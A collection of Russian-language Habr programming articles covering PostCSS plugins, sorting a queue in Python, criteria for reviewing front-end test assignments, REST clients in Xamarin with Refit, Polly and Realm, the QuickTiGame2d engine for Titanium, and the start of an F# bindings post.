Этот плагин настолько популярен, что многие считают, что они используют этот плагин, но не используют PostCSS. Они не правы.
```
//in.css
div {
display: flex
}
//out.css
div {
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: -ms-flexbox;
display: flex
}
```
[Autoprefixer](https://github.com/postcss/autoprefixer) добавляет браузерные префиксы к вашим правилам. Ничем не заменимый и один из самых важных плагинов, с которого и началась история PostCSS. Можно даже сказать, что имеет смысл поставить PostCss только ради этого плагина.
Preset Env
----------
```
//in.css
@custom-media --med (width <= 50rem);
@media (--med) {
a:hover {
color: color-mod(black alpha(54%));
}
}
//out.css
@media (max-width: 50rem) {
a:hover {
color: rgba(0, 0, 0, 0.54);
}
}
```
[PostCSS Preset Env](https://github.com/csstools/postcss-preset-env) добавляет возможности, которые только обсуждаются в черновиках разработчиков css. В данном примере была реализована директива @custom-media, а так же функция color-mod. Начни использовать css будущего уже сегодня!
#### CSS Modules
Все эти BEM не для вас, но проблема с конфликтами имен классов все еще стоит? Тогда PostCSS предлагает другое решение.
```
//in.css
.name {
color: gray;
}
//out.css
.Logo__name__SVK0g {
color: gray;
}
```
[CSS Modules](https://github.com/css-modules/css-modules) изменяет названия классов по некоторому паттерну(все настраивается). Теперь мы не знаем заранее имя класса, ибо оно определяется динамически. Как же теперь проставлять классы элементам, если мы не знаем их заранее? Объединяя PostCSS, Webpack и ES6 могу предложить такое решение:
```
import './style.css'; // раньше
import styles from './style.css'; // сейчас
```
Теперь мы не просто импортируем файл со стилями(например в файле React компонента) и подставляем заранее известные нам значения, а импортируем некий объект. Ключами этого объекта будут изначальные селекторы, а значениями — преобразованные. То есть в данном примере styles['name'] = 'Logo\_\_name\_\_SVK0g'.
#### Short
```
//in.css
.icon {
size: 48px;
}
.canvas {
color: #abccfc #212231;
}
//out.css
.icon {
width: 48px;
height: 48px;
}
.canvas {
color: #abccfc;
background-color: #212231;
}
```
[PostCSS Short](https://github.com/jonathantneal/postcss-short) добавляет кучу сокращенных записей для различных правил. Код становится короче, а следовательно в нем меньше места для ошибок. Плюс повышается читаемость.
#### Auto Reset
```
//in.css
div {
margin: 10px;
}
a {
color: blue;
}
//out.css
div, a {
all: initial;
}
div {
margin: 10px;
}
a {
color: blue;
}
```
[PostCSS Auto Reset](https://github.com/maximkoretskiy/postcss-autoreset) позволяет нам не создавать отдельный файл со сбросом всех стилей. Плагин создает для всех селекторов один большой селектор, куда помещает правила, сбрасывающее все стили. По умолчанию создается лишь правило all со значением initial. Это полезно в комбинации с плагином [postcss-initial](https://github.com/maximkoretskiy/postcss-initial), который в свою очередь превращает это правило в портянку правил на 4 экрана. Впрочем все можно настроить и сделать сброс например таким:
```
//out.css
div, a {
margin: 0;
padding: 0;
}
div {
margin: 10px;
}
a {
color: blue;
}
```
Помните в начале статьи я говорил что PostCSS не только постпроцессор?
### PostCSS — препроцессор?
Рассмотрим один парсер и один плагин, после которых вы измените свое сложившееся мнение о PostCSS.
#### SugarSS
```
//in.sss
.parent
color: white
.parent > .child
color: black
//out.css
.parent {
color: white
}
.parent > .child {
color: black
}
```
[SugarSS](https://github.com/postcss/sugarss) — парсер(не плагин!), который базируется на отступах, а не на фигурных скобках, как стандартный. Имеет отдельное расширение ".sss". Код написанный с помощью SugarSS по стилю схож со старым синтаксисом Sass, но без его примочек вроде переменных, миксинов, наследования и тд.
Вы ведь догадались что добавит следующий плагин?
#### PreCSS
```
//in.sss
$color: black
.parent
.child
color: $color
//Результат работы SugarSS
$color: black;
.parent {
.child {
color: $color
}
}
//out.css
.parent .child {
color: black
}
```
[PreCSS](https://github.com/jonathantneal/precss) как раз и добавляет те самые возможности препроцессоров о которых написано в первой половине статьи.
И чем же PostCSS теперь не препроцессор?
### Stylelint
О [Stylelint](https://github.com/stylelint/stylelint) уже [написано](https://habr.com/post/301594/) довольно много. Он попал в этот обзор, так как использует PostCSS, как парсер строк CSS файлов. Предположим у нас есть такой файл.
```
a {
color: rgb(1, 1, 1)
}
div {
color: rgb(0, 0, 0)
}
```
Вот его вывод для текущего файла:
```
2:21 Expected a trailing semicolon declaration-block-trailing-semicolon
6:21 Expected a trailing semicolon declaration-block-trailing-semicolon
7:1 Unexpected missing end-of-source newline no-missing-end-of-source-newline
```
Полезность этого инструмента довольно сложно переоценить.
Выводы
------
Препроцессоры добавляют очень много новой функциональности, которой нет в CSS. Однажды попробовав, вы с трудом вернетесь к обычному CSS.
PostCSS гораздо ближе к изначальному CSS, чем препроцессоры, но тем не менее при определенных подключенных плагинах может обладать той же функциональностью(и даже похожим синтаксисом). Новички верстальщики могут верстать даже не задумываясь, что верстают не на чистом CSS. Некоторые плагины(например Autoprefixer) не имеют аналогов в препроцессорном мире.
Никто не мешает использовать препроцессоры и PostCSS в связке. Вариант довольно неплох для проектов, которые уже используют препроцессоры и имеет место на жизнь.
Для новых же проектов я бы посоветовал использовать только PostCSS. Верстальщики привыкли к синтаксису препроцессора? Поставьте плагин PreCSS и парсер SugarSS. Нужна кроссбраузерность? Поставьте плагин Autoprefixer. Больше не нужна кроссбраузерность(например ваш проект обернули в электрон и он стал десктопным)? Просто удалите Autoprefixer! С PostCSS вы сможете, как с помощью конструктора, собрать именно то, что нужно вашему проекту.
|
https://habr.com/ru/post/434098/
| null |
ru
| null |
# Сортировка очереди без использования дополнительных ресурсов
Недавно столкнулся с такой задачей: «Объединить две очереди таким образом, чтобы суммарная очередь была отсортирована». Причём требование для сортировки такое: не использовать никаких промежуточных объектов, кроме одной переменной, каким бы медленным алгоритм ни был. Первые попытки составить алгоритм сортировки очереди приводили к вопросу о том, как выйти из бесконечного цикла, но в конечном итоге я получил необходимый алгоритм, о котором и пойдёт речь.
Для начала определим реализацию очереди, я сделаю это на языке Python, используя стандартные списки:
```
class EmptyQueueError(Exception):
@staticmethod
def message():
return 'queue is empty!'
class FullQueueError(Exception):
@staticmethod
def message():
return 'queue is full!'
class Queue:
def __init__(self, max_size=None):
self.__queue = []
self.__max_size = max_size
def get_size(self):
return len(self.__queue)
def get_list(self):
return self.__queue
def push(self, item):
if len(self.__queue) != self.__max_size or self.__max_size is None:
self.__queue.append(item)
else:
raise FullQueueError
def pop(self):
if len(self.__queue):
item = self.__queue[0]
del self.__queue[0]
return item
else:
raise EmptyQueueError
def get_head(self):
if len(self.__queue):
return self.__queue[0]
else:
raise EmptyQueueError
```
Набор методов самый стандартный. Очередь может быть фиксированного размера, тогда в конструктор нужно передать числовой параметр, определяющий размер, в противном случае очередь получится бесконечной. Метод **get\_list()** небезопасный, поскольку возвращает ссылку на внутренний список, и изменение его извне совершенно не рекомендуется. Но для отладки он может пригодиться.
За контроль пустоты/полноты очереди отвечают классы исключений **EmptyQueueError** и **FullEmptyError** соответственно.
Ну а теперь приступим к самому интересному — сортировке очереди. Сортировка происходит от наименьшего элемента к большему. Мы имеем возможность использовать одну переменную для временного хранения элемента из очереди. Также в нашем распоряжении есть метод **get\_head()**, который просто возвращает элемент из головы очереди. Основа алгоритма сортировки состоит в том, что мы помещаем в переменную **temp** очередной элемент, используя метод **pop()**. Далее в цикле мы будем сравнивать голову очереди с этим **temp**, и если головной элемент окажется больше, то помещаем **temp** в конец очереди, а потом присваиваем ему следующий элемент из головы (**pop()**). Если же головной элемент окажется не больше, то помещаем его в хвост, а **temp** не трогаем, то есть делаем «перемотку» очереди на один элемент.
Но вопрос: когда цикл следует остановить?
Когда алгоритм находит максимум, необходимо промотать очередь полностью, чтобы удостовериться, что в очереди нет большего значения. Значит, промотка должна выполняться столько раз, сколько элементов находится в очереди. Для этого нужна переменная счётчика (**steps**). После промотки можно смело затолкнуть в очередь **temp**, и повторить операцию.
А в случае нахождение нового максимума в очереди сбрасываем счётчик промотки в 0.
Так что сначала полагаем **steps = 0**, и если следующий максимум не обнаружен, увеличиваем на 1.
Но так как после выполнения этого цикла очередь вряд ли отсортируется, необходимо повторить операцию столько раз, сколько элементов в очереди без одного, то есть **длина\_очереди — 1.**
```
def my_sorting(queue):
for i in range(queue.get_size() - 1):
temp = queue.pop()
steps = 0
while steps < queue.get_size():
print(temp, queue.get_list())
if temp < queue.get_head():
queue.push(temp)
temp = queue.pop()
steps = 0
else:
queue.push(queue.pop())
steps += 1
queue.push(temp)
print(queue.get_list())
return queue
```
Результат: очередь отсортирована без использования дополнительных ресурсов.
|
https://habr.com/ru/post/280328/
| null |
ru
| null |
# Тестовое задание для фронтендера
*На Хабре уже было 244 статьи о карьере, тысячи комментариев о плохих собеседованиях разработчиков и множество недовольных программистов всех сортов и расцветок. Не то что бы это был необходимый минимум для успешного найма, но когда начал давать тестовые задания, становится сложно остановиться.*
Верстальщик — такой человек, который хорошо разбирается в HTML и CSS и немного знает JavaScript. Ну то есть понимает, как в целом всё работает, но сильно не погружается. При этом бывает непросто выбрать хорошего верстальщика, потому что всех учат по-разному.
Чтобы решить эту проблему, собираем в одном месте опыт десятков собеседований с верстальщиками. Вместе с Дашей Владыко из фронтенд-аутсорса «Лига А.» рассказываем, на что смотреть в тестовом задании джунов и мидлов, и как отличить хороший результат от плохого. Плюс несколько практических советов — например, как выбирать плагины.
### На что смотреть в целом
**Соответствует ли результат ТЗ?** Всё работает? Всё заверстано? Джуну прощаются мелкие недочёты, но он хотя бы показывает что хотел сделать как можно лучше, просто пока не хватает практики. Если сделано спустя рукава, то это тоже видно.
---
**Пример: сверстать «аккордеон»**
Соответствие ТЗ: аккордеон завёрстан по макету, нет ошибок в HTML. JavaScript написан без onclick, код для аккордеона можно переиспользовать на других страницах и блоках.
Если аккордеон завёрстан, но при нажатии на кнопку ничего не происходит, то не работает. Для мидла это минус, джуну можно простить, если к внешнему виду и семантике не подкопаться. Джуну также прощается, если JavaScript есть, но в семантике есть ошибки или результат немного не соответствует макету (другие отступы, например, или забыл про уголки).
---
**Предусмотрено ли переполнение?** Сильно ли едет макет при добавлении или удалении элементов? Можно ли ввести 4 строки, если в дизайне нарисовано 2? Предусмотрены ли максимальные и минимальные размеры?
Мидлы обычно предусматривают ситуации, когда сайт нуждается в доработке или клиент попросит что-либо поменять. При продуманном переполнении верстка не едет.
*Столько плюсов каждому по нраву*
**Как оформлена сборка?** Есть readme? Запускаются таски из gulp? Такие мелочи показывают, есть ли у человека опыт в разработке. Обычно, когда сверстаешь пару проектов, учишься наводить порядок в файлах и умеешь работать с таск-менеджерами. В идеале нужна чистая сборка: всё разложено по папкам, комментарии убраны, лишних файлов нет.
**Выделяются ли компоненты?** Проект у мидла — «конструктор», где блоки можно менять местами и ничего не ломается.
**Как подключаются скрипты и стили?** Есть ли инлайн? Есть ли onclick="" или style=""? Джуну какие-то вещи простить можно, мидлу нет.
**Можно ли скачать из гита?** Не очень хорошо, когда ссылка на папку, а тестовое лежит в архиве. Я хочу скачать проект, посмотреть, как работает сборка, как выглядит готовая страница, а не только увидеть код.
**Как реализованы ховеры и адаптив?** Это не обязательно, но будет плюсом, показывает опыт и аккуратность. Сразу видно, как человек импровизирует, так как в макете не рисуются разные состояния кнопок. Хорошая импровизация показывает, что человек может заморочиться и сделать «вау» потому что ему хочется так сделать, а не потому что так сказал босс.
*Ховеры на сайте «Лиги А.»*
### HTML
**Что с семантикой?** Есть ли header/main/footer? Правильно ли построена [разметка по макету](https://htmlacademy.ru/skills/semantic-markup/payment?utm_source=habr&utm_medium=special&utm_campaign=test-for-verst-210121)?
**Правильная ли вложенность?** Есть ли лишние обёртки? Здесь сразу видно опыт — у новичков бывает много лишних дивов.
**Как вставлены картинки**? Предусмотрены ли webp и ретина?
**Как оформлены векторные элементы?** Вектор это точно SVG, а не PNG? В тестовом задании мы обращаем внимание на сжатие SVG (вручную или через таск-менеджеры) и как элементы вставлены в разметку (лучше всего использовать спрайты для иконок, а не псевдоэлементы или img).
Вот что может случиться, если не подумать о графике заранее:
Внеклассное чтение:
* [Форматы изображений для веба](https://htmlacademy.ru/blog/education/all/image-formats?utm_source=habr&utm_medium=special&utm_campaign=test-for-verst-210121)
* [Как правильно вставлять SVG](https://htmlacademy.ru/blog/boost/frontend/short-4?utm_source=habr&utm_medium=special&utm_campaign=test-for-verst-210121)
**Как свёрстана форма?** Есть ли ховеры и фокусы? Какая кликабельность у элементов?
* [Как правильно настроить размер области клика](https://tproger.ru/articles/clickable-area/)
**Что сделано для обеспечения доступности?** Это не обязательно в тестовом задании, но будет плюсом и хорошим знаком.
### CSS
**«Прибит» ли футер к низу экрана?** Очень практическая штука, которая показывает опыт кандидата.
Вот здесь не прибит, например. Но мы всё равно вас любим**Как написана сетка?** **Используются гриды или флексы?** Если сетка кривая, то или человеку всё равно, или он ещё джун.
**Как подключаются шрифты?** Если как-то странно, например, в каждом font-face в качестве шрифтового семейства прописаны montserrat-thin, montserrat-bold вместо montserrat и указания жирности отдельным свойством, то это джун. Используются ли новые свойства вроде font-display или unicode-range? Они не обязательны, но если есть и они действительно там нужны, это плюс.
* [Как подключить и оптимизировать нестандартные шрифты](https://htmlacademy.ru/blog/boost/frontend/fonts-loading?utm_source=habr&utm_medium=special&utm_campaign=test-for-verst-210121)
**Используются ли препроцессоры?** Это необязательно в тестовом задании, но упрощает разработку.
### В JavaScript-коде
*Эти требования, в основном, для мидлов. Джуну достаточно знаний HTML, CSS и аккуратной сборки проекта.*
**Есть ли хардкод? Код можно переиспользовать? Его можно прочитать?** Проверьте, нет ли «лапши» и переменных типа a или b123. Простые алгоритмы, а не когда функция вызывает функцию функции. Не должно быть названий классов, которые отвечают за стили.
```
let a = 1
let b = 2
setTimeout(() => {
[a, b] = [b, a]
console.log(a) // 2
console.log(b) // 1
}, 0)
```
*Странный код для обмена значений двух переменных*
**Какая версия языка используется?** **Есть ли единообразие?** Есть ли такое, что весь проект на ES5, а потом блок на ES6? Обычно это показатель того, что какой-то блок кода писал кто-то другой.
Пример смешивания:
**Как разбит код?** Это один огромный модуль (плохо) или есть деление на папки и скрипты, где 1 скрипт = 1 задача (хорошо)? Также не должно быть слишком много файлов, а вызов и обработка функции происходит в одном файле, а не в нескольких.
**Используются ли плагины?** Если да, то какие? Их много? Использование готового решения это неплохо. Сроки могут поджимать, а решение нужно прямо сейчас. Если плагин используется, то ожидается, что это будет легковесный скрипт, который недавно обновлялся, у которого хорошая документация. Если это jQuery или библиотеки на десятки мегабайтов, то это уже ерунда, а не решение.
Spoiler
```
const mailRegEx = /[a-zA-Z0-9]{1}([a-zA-Z0-9-.]{1,})?@[a-zA-Z]{1}([a-zA-Z0-9.]{1,})?[a-zA-Z0-9]{1}.[a-zA-Z]{2,}/;
const PHONEMINLENGTH = 18;
const showErrorIcon = (sth) => {
const input = sth.target || sth;
const errorIcon = input.closest('.custom-input').querySelector('.custom-inputerror');
if (!errorIcon.classList.contains('custom-inputerror--shown')) {
errorIcon.classList.add('custom-input_error--shown');
}
};
function IsNumeric(sText) {
var ValidChars = "0123456789.";
var IsNumber = true;
var Char;
for (i = 0; i < sText.length && IsNumber == true; i++) {
Char = sText.charAt(i);
if (ValidChars.indexOf(Char) == -1) {
IsNumber = false;
}
}
return IsNumber;
}
```
---
**Как выбрать нормальный плагин.** Например, мы ищем слайдер и гугл выдал несколько вариантов:
* https://kenwheeler.github.io/slick/
* https://glidejs.com/
* https://swiperjs.com/
Slick требует jQuery, у нас в проекте он не используется. Вычеркиваем.
Смотрим документацию. У glide она подробная, у swiper тоже. Если бы её не было, мы бы вычеркнули один из пунктов.
Переходим на гитхаб, посмотрим, как давно обновляли репозиторий.
* https://github.com/nolimits4web/swiper - 11 минут назад
* https://github.com/glidejs/glide - 23 дня назад
Оба варианты хороши. Если бы последние обновления были 2-3 года назад, мы бы вычеркнули один из пунктов.
Далее смотрим на вес. glide ~23kb, swiper ~140kb — значит, одно очко за glide.
**Зачем нам плагин?** У нас большой сайт с кучей анимаций, где нужно сделать слайдер в слайдере с 3D-эффектом перехода? Берем swiper, он как швейцарский нож, в котором есть почти всё. У нас одна страница с простыми переходами? Берём glide, в нём ничего лишнего.
---
### Пример тестового задания
Сверстать макет (тут у каждой компании будет своя ссылка на фигму).
Учебный проект «Барбершоп» из курса «HTML и CSS. Профессиональная вёрстка сайтов»Требования:
* Шапка всегда закреплена, у неё белый фон;
* Фильтр должен сортировать карточки;
* Кнопка «сбросить фильтр» показывается после того, как выбрали что-нибудь;
* Адаптив на своё усмотрение.
* Нельзя использовать jQuery;
* Возможно использование плагинов JavaScript;
* Использование Gulp или Webpack для сборки будет преимуществом.
С таким заданием будет гораздо проще искать фронтендера — хоть джуна, хоть мидла.
Вот и всё. Расскажите в комментариях своё отношение к тестовым заданиям, и что бы вы добавили или, наоборот, убрали из нашего списка.
|
https://habr.com/ru/post/538400/
| null |
ru
| null |
# Удобный REST для Xamarin-приложений
Разработчикам на Xamarin доступен богатый выбор компонентов для работы с сетью, и в сегодняшней нашей статье мы рассмотрим набор модулей, которые также могут быть использованы в PCL-проектах на Xamarin.Forms.
Все статьи из колонки можно найти и прочитать по ссылке [#xamarincolumn](https://habrahabr.ru/search/?target_type=posts&q=%5Bxamarincolumn%5D&order_by=date), или в конце материала под катом.

### Refit для удобного описания клиента REST API
Самым популярным в настоящее время протоколом для общения мобильных приложений с сервером является REST в связке с Json. Поэтому наше сегодняшнее знакомство начнем с библиотеки [Refit](https://github.com/paulcbetts/refit).
Refit позволяет описать спецификации для работы с REST-сервисом в виде простого Interface с понятным набором входных и выходных параметров, включая возможность манипулировать HTTP-заголовками для отдельных запросов. Для примера возьмем демо-API сервиса [httpbin.org](http://httpbin.org):
```
[Headers("Accept: application/json")]
public interface IHttpbinApi
{
[Get("/basic-auth/{username}/{password}")]
Task BasicAuth(string username, string password, [Header("Authorization")] string authToken, CancellationToken ctx);
[Get("/cache")]
Task CheckIfModified([Header("If-Modified-Since")] string lastUpdateAtString, CancellationToken ctx);
[Post("/post")]
Task FormPost([Body(BodySerializationMethod.UrlEncoded)] FormData data, CancellationToken ctx);
}
```
После описания данного интерфейса, он подается на вход для Refit:
```
var client = new HttpClient(new NativeMessageHandler())
{
BaseAddress = new Uri("http://httpbin.org")
};
_httpbinApiService = RestService.For(client);
```
Сами данные можно при необходимости (конвертации camel case или snake eyes, преобразование из множества в строковые значения) можно расширить аттрибутами из библиотеки [Json.net](https://github.com/JamesNK/Newtonsoft.Json), так как именно она используется в Refit:
```
public class AuthResult
{
[JsonProperty("authenticated")]
public bool IsAuthenticated { get; set; }
[JsonProperty("user")]
public string Login { get; set; }
}
```
В Refit в качестве выходного значения можно получить уже преобразованные объекты [DTO](https://ru.wikipedia.org/wiki/DTO) или HttpResponseMessage. Последний позволяет получить информацию о запросе и ответе, что может быть полезно при отладке. При желании также может использоваться ModernHttpClient при создании HttpClient. В целом, Refit — достаточно удобный и универсальный инструмент для Xamarin-разработчиков в том числе.
**Примечание 1:** для установки Refit 3.0 в PCL-проект Xamarin.Forms потребуется [перевести проект на .NET Standard](https://github.com/paulcbetts/refit/issues/260).
**Примечание 2:** в документации Refit нет упоминания на использование CancelationToken для отмены активных операций, но данный механизм работает и описан в [тикете](https://github.com/paulcbetts/refit/issues/88).
### Polly
При разработке мобильных приложений часто приходится учитывать фактор нестабильности сигнала в сотовых сетях, поэтому при выполнении сетевых запросов часто возникает необходимости делать повторные попытки. Это позволяет не отвлекать лишний раз пользователя просьбой повторить запрос.
Интересный подход по использованию Refit и [Polly](https://github.com/App-vNext/Polly) описал Rob Gibbens в своем [блоге](http://arteksoftware.com/resilient-network-services-with-xamarin/) (дополнительно там показан пример приоретизацией сетевых запросов с помощью [Fusillade](https://github.com/paulcbetts/Fusillade)).
Вот так мы совершаем запрос:
```
protected async Task MakeRequest(Func> loadingFunction, CancellationToken cancellationToken)
{
Exception exception = null;
var result = default(T);
try
{
result = await Policy.Handle().Or()
.WaitAndRetryAsync(3, i => TimeSpan.FromMilliseconds(300), (ex, span) => exception = ex)
.ExecuteAsync(loadingFunction, cancellationToken);
}
catch (Exception e)
{
// Сюда приходят ошибки вроде отсутствия интернет-соединения или неправильной работы DNS
exception = e;
}
//TODO: Обработать исключения или передать их дальше
return result;
}
```
Вместо loadingFunction необходимо передать ваш код обращения к Refit:
```
var authToken = "Basic " + Convert.ToBase64String(Encoding.UTF8.GetBytes($"{username}:{password}"));
return await MakeRequest(ct => _httpbinApiService.BasicAuth(username, password, authToken, ct), cancellationToken);
```
Итак, мы интегрировали Refit, Polly и ModernHttpClient.
### Кэш
И в завершении статьи можно рассмотреть использование кэша при работе с сетью. Xamarin-разработчику доступны все возможности целевых платформ, поэтому для реализации кэша можно использовать различные СУБД. Одним из самых популярных кэшеров выступает [Akavache](https://github.com/akavache/Akavache), работающий поверх [SQLite](https://www.sqlite.org/).
```
var cache = BlobCache.LocalMachine;
var cachedObjects = cache.GetAndFetchLatest("objects", GetRemoteObjectAsync,
offset =>
{
TimeSpan elapsed = DateTimeOffset.Now - offset;
return elapsed > new TimeSpan(hours: 0, minutes: 30, seconds: 0);
});
```
Также можно использовать для реализации кэша очень удобную мобильную СУБД [Realm](https://realm.io/docs/xamarin/latest/). Ниже представлен пример кэшера на базе Realm:
```
public static class LocalCache
{
private class CachedObject : RealmObject
{
[PrimaryKey]
public string Key { get; set; }
public string Value { get; set; }
public DateTimeOffset UpdatedAt { get; set; }
}
private static readonly RealmConfiguration Configuration = new RealmConfiguration("cache.realm", true);
private static Realm Db => Realm.GetInstance(Configuration);
public static async Task WriteToCache(string key, T data, DateTimeOffset timeStamp)
{
if (String.IsNullOrEmpty(key) || data == null || timeStamp == DateTimeOffset.MinValue) return;
var currentValue = Db.All().Where(o => o.Key == key).ToList().FirstOrDefault();
if (currentValue == null)
await Db.WriteAsync(db =>
{
var newValue = db.CreateObject();
newValue.Key = key;
newValue.UpdatedAt = timeStamp;
newValue.Value = JsonConvert.SerializeObject(data);
});
else
using (var transaction = Db.BeginWrite())
{
currentValue.Value = JsonConvert.SerializeObject(data);
currentValue.UpdatedAt = timeStamp;
transaction.Commit();
}
}
public static DateTimeOffset CacheLastUpdated(string key)
{
if (String.IsNullOrEmpty(key)) return DateTimeOffset.MinValue;
var currentValue = Db.All().Where(o => o.Key == key).ToList().FirstOrDefault();
return currentValue?.UpdatedAt ?? DateTimeOffset.MinValue;
}
public static void RemoveCache(string key)
{
if (String.IsNullOrEmpty(key)) return;
var currentValue = Db.All().Where(o => o.Key == key).ToList().FirstOrDefault();
if (currentValue == null) return;
using (var transaction = Db.BeginWrite())
{
Db.Remove(currentValue);
transaction.Commit();
}
}
public static T GetFromCache(string key)
{
if (String.IsNullOrEmpty(key)) return default(T);
var currentValue = Db.All().Where(o => o.Key == key).ToList().FirstOrDefault();
return currentValue?.Value == null ? default(T) : JsonConvert.DeserializeObject(currentValue.Value);
}
public static void ClearCache()
{
Realm.DeleteRealm(Configuration);
}
}
```
### Заключение
Итак, сегодня мы рассмотрели использование [Refit](https://github.com/paulcbetts/refit), [Json.net](https://github.com/JamesNK/Newtonsoft.Json), [ModernHttpClient](https://github.com/paulcbetts/ModernHttpClient), [Polly](https://github.com/App-vNext/Polly) и [Realm](https://realm.io/docs/xamarin/latest/) при интеграции с REST API. В следующей статье мы рассмотрим вопросы интеграции Xamarin с внешними сервисами и Azure.
### Об авторах

Вячеслав Черников — руководитель отдела разработки компании [Binwell](http://www.binwell.com/). В прошлом — один из Nokia Champion и Qt Certified Specialist, в настоящее время — специалист по платформам Xamarin и Azure. В сферу mobile пришел в 2005 году, с 2008 года занимается разработкой мобильных приложений: начинал с Symbian, Maemo, Meego, Windows Mobile, потом перешел на iOS, Android и Windows Phone.
**Другие статьи автора:**
* [Авторизация OAuth для Xamarin-приложений](https://habrahabr.ru/company/microsoft/blog/332970)
* [Деплоим мобильный софт с помощью devops-конвейера Microsoft](https://habrahabr.ru/company/microsoft/blog/329908/)
* [DevOps на службе человека](https://habrahabr.ru/company/microsoft/blog/325184/)
* [Автоматизируем неавтоматизируемое, или про Xamarin в реальных проектах](https://habrahabr.ru/company/microsoft/blog/327900/)
* [Быстрое создание MVP (minimum viable product) на базе Microsoft Azure и Xamarin.Forms](https://habrahabr.ru/company/microsoft/blog/281897/)
* [Готовим Xamarin.Forms: настройка окружения и первые шаги](https://habrahabr.ru/company/microsoft/blog/303630/)
* [Повышаем эффективность работы в Xamarin.Forms](https://habrahabr.ru/company/microsoft/blog/304678/)
* [Работаем с состояниями экранов в Xamarin.Forms](https://habrahabr.ru/company/microsoft/blog/307890/)
* [Подключаем Facebook SDK для Xamarin.Forms](https://habrahabr.ru/company/microsoft/blog/321454/)
* [Подключаем ВКонтакте SDK для Xamarin.Forms](https://habrahabr.ru/company/microsoft/blog/323296/)
### Полезные ссылки
* Анонс бесплатных инструментов Xamarin для разработки кроссплатформенных приложений на С# [по ссылке](https://habrahabr.ru/company/microsoft/blog/281142/)
* Visual Studio 2015 Community, Visual Studio Team Services, Visual Studio Code: [бесплатные предложения для разработчиков](https://www.visualstudio.com/ru-ru/products/free-developer-offers-vs.aspx)
* Дополнительные бесплатные инструменты и службы в программе [Visual Studio Dev Essentials](https://www.visualstudio.com/ru-ru/products/visual-studio-dev-essentials-vs.aspx)
|
https://habr.com/ru/post/310704/
| null |
ru
| null |
# Игра на QuickTiGame2d в Appcelerator Titanium. Часть 1
В настоящее время весьма перспективным направлением в программировании является кроссплатформенная разработка. Познакомившись с различными средствами (Appcelerator Titanium, PhoneGap, moSync), я, всё же, отдаю свои предпочтения Appcelerator Titanium.
Titanium позволяет создавать Android и iOS приложения на JavaScript. В настоящее время официальный сайт утверждает, что количество разработчиков на данной платформе достигает 300 000.
Интересным моментом является то, что на Titanium можно создавать не только приложения, но и полноценные игры для мобильных устройств.
Я бы хотела обратить ваше внимание на двухмерный модуль игрового движка для Titanium Mobile — QuickTiGame2d, основанный на OpenGL ES, который в настоящее время поддерживает разработку для Android и iOS. В данной статье мы рассмотрим процесс установки, а также основные моменты данного движка, а в следующей уже будет непосредственно описано создание небольшой кроссплатформенной игры.
Перво-наперво, стоит скачать последние версии библиотек [здесь](http://code.google.com/p/quicktigame2d/downloads/list): одну для Android, одну для iOS. В момент написания данной статьи последней была версия 1.2 (недавно вышла 1.3).
Для того, чтобы подключить данные библиотеки, следует поместить их в соответствующую директорию. На Mac OS это выглядит так:
```
/Users/username/Library/Application Support/Titanium/modules/
```
Здесь находятся две папки: android, iphone. Всё очень просто: нужно скопировать в каждую из них соответствующую библиотеку.
Далее создаем новый проект. Открываем tiapp.xml и добавляем соответствующий код:
```
com.googlecode.quicktigame2d
com.googlecode.quicktigame2d
```
Встречала примеры где было написано так:
```
com.googlecode.quicktigame2d
```
На моём опыте такой способ подключения библиотек не действовал.
Вот всё и готово к работе. Давайте рассмотрим основные элементы, которые в этой работе пригодятся. Первым делом необходимо создать «окно» и подключить QuickTiGame2d, потом создать экран игры. Всё по порядку:
```
var window = Ti.UI.createWindow({
backgroundColor : 'black'
});
var quicktigame2d = require('com.googlecode.quicktigame2d');
var game = quicktigame2d.createGameView();
```
Js файлы, которые нужны для проекта подключаются так:
```
Ti.include('loadingScene.js');
```
Немаловажным фактором является расположения экрана в процессе работы игры. Для того, чтобы описать это расположение, следует обращаться к каждой платформе по отдельности:
```
if (Titanium.Platform.osname === 'android') {
game.orientation = Ti.UI.LANDSCAPE_LEFT;
window.orientationModes = [Titanium.UI.LANDSCAPE_LEFT];
}else {
game.orientation = Ti.UI.LANDSCAPE_RIGHT;
window.orientationModes = [Titanium.UI.LANDSCAPE_RIGHT];
}
```
Можно менять цвет экрана:
```
game.color(0, 0, 0);
```
Добавлять на него обработчики событий, например:
```
game.addEventListener('onload', function(e) {
...
LoadingScene.init();
game.pushScene(LoadingScene.scene);
game.start();
});
```
Давайте рассмотрим события на сцене более подробно. Можно выделить основные обработчики, такие как:
```
this.scene.addEventListener('activated', activated);
this.scene.addEventListener('deactivated', deactivated);
this.scene.addEventListener('onloadsprite', onloadsprite);
```
где activated, к примеру, будет выглядять примерно таким образом:
```
var activated = (function(self) {
return function(e) {
...
};
})(this);
```
На мой взгляд, код сам себя разъясняет: мы прописываем события, которые происходят при активации, деактивации сцены, а также при загрузке спрайтов на сцену.
Очень полезны события нажатия на экран:
```
game.addEventListener('touchstart', touchstart);
game.addEventListener('touchend', touchend);
```
Продолжим.
Не забываем и о том, что необходимо добавить игровой экран, как и все элементы, а также открыть окно игры:
```
window.add(game);
window.open({fullscreen:true, navBarHidden:true});
```
Перейдем к рассмотрению графических и текстовых элементов на сцене.
Для начала, простой пример добавления текстового элемента:
```
var scoreTextSprite = quicktigame2d.createTextSprite({
text : score,
fontSize : 64
});
scoreTextSprite.color(1, 0, 0);
scoreTextSprite.x = game.screen.width*0.4;
self.scene.add(scoreTextSprite);
```
Здесь создается текст спрайта, устанавливается размер шрифта, цвет и его расположение по оси х.
Создание графического спрайта выглядит следующим образом:
```
var sprite = quicktigame2d.createSprite({image:'images/sprite.png'});
```
Можно производить различные манипуляции со спрайтами:
1. Скрывать и показывать
```
sprite.hide();
sprite.show();
```
2. Вращать
```
sprite.rotate(180);
```
3. Перемещать
```
sprite.move(300, 500);
```
4. Изменять масштаб (как по двум осям сразу, так и по каждой в отдельности)
```
sprite.scale(5);
sprite.scaleBy(2, 3);
```
Для расположения спрайтов друг на друге существует специальная величина z = 0..99:
```
sprite.z = 1;
newSprite.z = 2;
```
Что ж, думаю, для начала будет достаточно. Надеюсь, данная статья пробудит рвение к кроссплатформенной разработке игр и поможет в этих начинаниях. На данном этапе у нас еще нет игры, но в следующей статье мы поговорим о ее создании.
|
https://habr.com/ru/post/149812/
| null |
ru
| null |
# F#4: Let / Use / Do
В этом посте мы рассмотрим привязки в F#, в частности мы рассмотрим Let / Use / Do. Теперь вы, возможно, спрашиваете себя, что такое привязки, и, поскольку мы еще не рассмотрели их, сейчас самое время поговорить об этом.
